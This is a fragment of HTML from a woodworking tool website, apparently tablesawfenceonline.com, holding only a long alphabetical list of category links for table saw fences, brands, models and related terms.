	<li class="cat-item cat-item-3957"><a href="https://tablesawfenceonline.com/category/fs255/" >fs255</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://tablesawfenceonline.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://tablesawfenceonline.com/category/functions/" >functions</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://tablesawfenceonline.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://tablesawfenceonline.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://tablesawfenceonline.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://tablesawfenceonline.com/category/gauge-it/" >gauge-it</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://tablesawfenceonline.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://tablesawfenceonline.com/category/geetech/" >geetech</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://tablesawfenceonline.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://tablesawfenceonline.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://tablesawfenceonline.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://tablesawfenceonline.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://tablesawfenceonline.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://tablesawfenceonline.com/category/given/" >given</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://tablesawfenceonline.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://tablesawfenceonline.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://tablesawfenceonline.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://tablesawfenceonline.com/category/goingmake/" >goingmake</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://tablesawfenceonline.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://tablesawfenceonline.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://tablesawfenceonline.com/category/griggio/" >griggio</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://tablesawfenceonline.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://tablesawfenceonline.com/category/guia/" >guia</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://tablesawfenceonline.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://tablesawfenceonline.com/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://tablesawfenceonline.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://tablesawfenceonline.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://tablesawfenceonline.com/category/hd-mg21/" >hd-mg21</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://tablesawfenceonline.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://tablesawfenceonline.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://tablesawfenceonline.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://tablesawfenceonline.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://tablesawfenceonline.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://tablesawfenceonline.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://tablesawfenceonline.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://tablesawfenceonline.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://tablesawfenceonline.com/category/holzbearbeitung/" >holzbearbeitung</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://tablesawfenceonline.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://tablesawfenceonline.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://tablesawfenceonline.com/category/hongdui/" >hongdui</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://tablesawfenceonline.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://tablesawfenceonline.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://tablesawfenceonline.com/category/houseables/" >houseables</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tablesawfenceonline.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://tablesawfenceonline.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://tablesawfenceonline.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://tablesawfenceonline.com/category/improvements/" >improvements</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://tablesawfenceonline.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://tablesawfenceonline.com/category/in-line/" >in-line</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://tablesawfenceonline.com/category/inca/" >inca</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://tablesawfenceonline.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://tablesawfenceonline.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://tablesawfenceonline.com/category/include/" >include</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://tablesawfenceonline.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://tablesawfenceonline.com/category/incra/" >incra</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://tablesawfenceonline.com/category/incralock/" >incralock</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://tablesawfenceonline.com/category/increasing/" >increasing</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://tablesawfenceonline.com/category/incremental/" >incremental</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://tablesawfenceonline.com/category/indexed/" >indexed</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://tablesawfenceonline.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://tablesawfenceonline.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://tablesawfenceonline.com/category/injuries/" >injuries</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://tablesawfenceonline.com/category/inmes/" >inmes</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://tablesawfenceonline.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://tablesawfenceonline.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://tablesawfenceonline.com/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://tablesawfenceonline.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://tablesawfenceonline.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://tablesawfenceonline.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://tablesawfenceonline.com/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://tablesawfenceonline.com/category/jarmac/" >jarmac</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://tablesawfenceonline.com/category/jessem/" >jessem</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://tablesawfenceonline.com/category/jigs/" >jigs</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://tablesawfenceonline.com/category/jobsite/" >jobsite</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://tablesawfenceonline.com/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://tablesawfenceonline.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://tablesawfenceonline.com/category/jrf-14n/" >jrf-14n</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://tablesawfenceonline.com/category/jrf-14rn/" >jrf-14rn</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://tablesawfenceonline.com/category/jwts-10/" >jwts-10</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://tablesawfenceonline.com/category/kc-26fxti3030/" >kc-26fxti3030</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://tablesawfenceonline.com/category/kc-26fxti505052/" >kc-26fxti505052</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://tablesawfenceonline.com/category/kerfmaker/" >kerfmaker</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://tablesawfenceonline.com/category/kickback/" >kickback</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://tablesawfenceonline.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://tablesawfenceonline.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://tablesawfenceonline.com/category/kity/" >kity</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://tablesawfenceonline.com/category/kms7215/" >kms7215</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://tablesawfenceonline.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://tablesawfenceonline.com/category/kreg/" >kreg</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://tablesawfenceonline.com/category/krf-i30/" >krf-i30</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://tablesawfenceonline.com/category/krf-i50/" >krf-i50</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://tablesawfenceonline.com/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://tablesawfenceonline.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://tablesawfenceonline.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://tablesawfenceonline.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://tablesawfenceonline.com/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://tablesawfenceonline.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://tablesawfenceonline.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://tablesawfenceonline.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://tablesawfenceonline.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://tablesawfenceonline.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://tablesawfenceonline.com/category/logs/" >logs</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://tablesawfenceonline.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://tablesawfenceonline.com/category/lumber/" >lumber</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://tablesawfenceonline.com/category/lumberjack/" >lumberjack</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://tablesawfenceonline.com/category/m1025/" >m1025</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://tablesawfenceonline.com/category/m1040/" >m1040</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://tablesawfenceonline.com/category/m1050/" >m1050</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://tablesawfenceonline.com/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://tablesawfenceonline.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://tablesawfenceonline.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://tablesawfenceonline.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tablesawfenceonline.com/category/mafell/" >mafell</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://tablesawfenceonline.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://tablesawfenceonline.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://tablesawfenceonline.com/category/magswitch/" >magswitch</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://tablesawfenceonline.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://tablesawfenceonline.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://tablesawfenceonline.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://tablesawfenceonline.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://tablesawfenceonline.com/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://tablesawfenceonline.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://tablesawfenceonline.com/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://tablesawfenceonline.com/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://tablesawfenceonline.com/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://tablesawfenceonline.com/category/membuat/" >membuat</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://tablesawfenceonline.com/category/menards/" >menards</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://tablesawfenceonline.com/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://tablesawfenceonline.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://tablesawfenceonline.com/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://tablesawfenceonline.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://tablesawfenceonline.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://tablesawfenceonline.com/category/micro-adjuster/" >micro-adjuster</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://tablesawfenceonline.com/category/microjig/" >microjig</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://tablesawfenceonline.com/category/microlux/" >microlux</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://tablesawfenceonline.com/category/milescraft/" >milescraft</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://tablesawfenceonline.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://tablesawfenceonline.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://tablesawfenceonline.com/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://tablesawfenceonline.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://tablesawfenceonline.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://tablesawfenceonline.com/category/minicraft/" >minicraft</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://tablesawfenceonline.com/category/minimax/" >minimax</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://tablesawfenceonline.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://tablesawfenceonline.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://tablesawfenceonline.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tablesawfenceonline.com/category/miter/" >miter</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://tablesawfenceonline.com/category/miter5000/" >miter5000</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://tablesawfenceonline.com/category/mitra/" >mitra</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://tablesawfenceonline.com/category/mitre/" >mitre</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://tablesawfenceonline.com/category/mkds/" >mkds</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://tablesawfenceonline.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://tablesawfenceonline.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://tablesawfenceonline.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://tablesawfenceonline.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://tablesawfenceonline.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://tablesawfenceonline.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://tablesawfenceonline.com/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://tablesawfenceonline.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://tablesawfenceonline.com/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://tablesawfenceonline.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://tablesawfenceonline.com/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://tablesawfenceonline.com/category/multi-purpose/" >multi-purpose</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://tablesawfenceonline.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://tablesawfenceonline.com/category/myford/" >myford</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://tablesawfenceonline.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://tablesawfenceonline.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://tablesawfenceonline.com/category/needed/" >needed</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://tablesawfenceonline.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://tablesawfenceonline.com/category/new-craftsman/" >new-craftsman</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://tablesawfenceonline.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://tablesawfenceonline.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tablesawfenceonline.com/category/northfield/" >northfield</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://tablesawfenceonline.com/category/oskool/" >o&#039;skool</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://tablesawfenceonline.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://tablesawfenceonline.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://tablesawfenceonline.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://tablesawfenceonline.com/category/options/" >options</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://tablesawfenceonline.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://tablesawfenceonline.com/category/outfeed/" >outfeed</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://tablesawfenceonline.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://tablesawfenceonline.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://tablesawfenceonline.com/category/paralleling/" >paralleling</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://tablesawfenceonline.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://tablesawfenceonline.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://tablesawfenceonline.com/category/parts-complete/" >parts-complete</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://tablesawfenceonline.com/category/parts-holder/" >parts-holder</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://tablesawfenceonline.com/category/parts-ripping/" >parts-ripping</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://tablesawfenceonline.com/category/patio/" >patio</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://tablesawfenceonline.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://tablesawfenceonline.com/category/picador/" >picador</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://tablesawfenceonline.com/category/picket/" >picket</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://tablesawfenceonline.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://tablesawfenceonline.com/category/pimp/" >pimp</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://tablesawfenceonline.com/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://tablesawfenceonline.com/category/pm1000/" >pm1000</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://tablesawfenceonline.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://tablesawfenceonline.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://tablesawfenceonline.com/category/portaband/" >portaband</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://tablesawfenceonline.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://tablesawfenceonline.com/category/portamate/" >portamate</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://tablesawfenceonline.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://tablesawfenceonline.com/category/position/" >position</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://tablesawfenceonline.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://tablesawfenceonline.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://tablesawfenceonline.com/category/powermatic/" >powermatic</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://tablesawfenceonline.com/category/powertec/" >powertec</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://tablesawfenceonline.com/category/powr-kraft/" >powr-kraft</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://tablesawfenceonline.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://tablesawfenceonline.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://tablesawfenceonline.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://tablesawfenceonline.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://tablesawfenceonline.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://tablesawfenceonline.com/category/professional-grade/" >professional-grade</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://tablesawfenceonline.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://tablesawfenceonline.com/category/progrip/" >progrip</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://tablesawfenceonline.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://tablesawfenceonline.com/category/proscale/" >proscale</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://tablesawfenceonline.com/category/proshop/" >proshop</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://tablesawfenceonline.com/category/protractor/" >protractor</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://tablesawfenceonline.com/category/proxxon/" >proxxon</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://tablesawfenceonline.com/category/prs1015/" >prs1015</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://tablesawfenceonline.com/category/ps174/" >ps174</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://tablesawfenceonline.com/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://tablesawfenceonline.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://tablesawfenceonline.com/category/quickfix/" >quickfix</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://tablesawfenceonline.com/category/r4512/" >r4512</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://tablesawfenceonline.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://tablesawfenceonline.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://tablesawfenceonline.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://tablesawfenceonline.com/category/re-sawing/" >re-sawing</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://tablesawfenceonline.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://tablesawfenceonline.com/category/readdelta/" >readdelta</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://tablesawfenceonline.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://tablesawfenceonline.com/category/reekon/" >reekon</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://tablesawfenceonline.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://tablesawfenceonline.com/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://tablesawfenceonline.com/category/regua/" >regua</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://tablesawfenceonline.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://tablesawfenceonline.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://tablesawfenceonline.com/category/repeatable/" >repeatable</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://tablesawfenceonline.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://tablesawfenceonline.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://tablesawfenceonline.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://tablesawfenceonline.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://tablesawfenceonline.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://tablesawfenceonline.com/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://tablesawfenceonline.com/category/rexon/" >rexon</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://tablesawfenceonline.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://tablesawfenceonline.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://tablesawfenceonline.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://tablesawfenceonline.com/category/rikon-10-920/" >rikon-10-920</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://tablesawfenceonline.com/category/rk7323/" >rk7323</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://tablesawfenceonline.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://tablesawfenceonline.com/category/robinson/" >robinson</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://tablesawfenceonline.com/category/robust/" >robust</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://tablesawfenceonline.com/category/rockler/" >rockler</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://tablesawfenceonline.com/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://tablesawfenceonline.com/category/rockwelldelta/" >rockwelldelta</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://tablesawfenceonline.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://tablesawfenceonline.com/category/rousseau/" >rousseau</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://tablesawfenceonline.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://tablesawfenceonline.com/category/routers/" >routers</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://tablesawfenceonline.com/category/routersaw/" >routersaw</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://tablesawfenceonline.com/category/rt-f27/" >rt-f27</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://tablesawfenceonline.com/category/rt-f32/" >rt-f32</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://tablesawfenceonline.com/category/rt-stp/" >rt-stp</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://tablesawfenceonline.com/category/ruler/" >ruler</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://tablesawfenceonline.com/category/rust-proof/" >rust-proof</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://tablesawfenceonline.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://tablesawfenceonline.com/category/sacrificial/" >sacrificial</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://tablesawfenceonline.com/category/sawblade/" >sawblade</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tablesawfenceonline.com/category/sawhelper/" >sawhelper</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://tablesawfenceonline.com/category/sawing/" >sawing</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://tablesawfenceonline.com/category/sawithrouter/" >sawithrouter</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://tablesawfenceonline.com/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://tablesawfenceonline.com/category/sawstop/" >sawstop</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://tablesawfenceonline.com/category/scarce/" >scarce</a>
</li>
